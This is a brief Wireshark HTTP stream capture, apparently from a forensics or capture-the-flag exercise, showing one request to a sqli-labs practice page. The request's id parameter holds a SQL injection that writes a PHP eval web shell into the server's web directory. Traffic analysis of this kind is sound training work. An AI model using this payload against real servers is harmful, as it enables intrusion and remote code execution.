 Wireshark · 追踪 HTTP 流 (tcp.stream eq 75) · SmallSword.pcapng
GET /sqlii/Less-7/index.php?id=-1%27))%20union%20select%201,2,%22%3C?php%20@eval($_POST[%226ea280898e404bfabd0ebb702327b18f%22]);?%3E%22%20into%20outfile%20%22D:\\phpStudy\\PHPTutorial\\WWW\\sqlii\\Less-7\\in
fo1.php%22 HTTP/1.1
Host: 192.168.77.155
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: keep-alive
Upgrade-Insecure-Requests: 1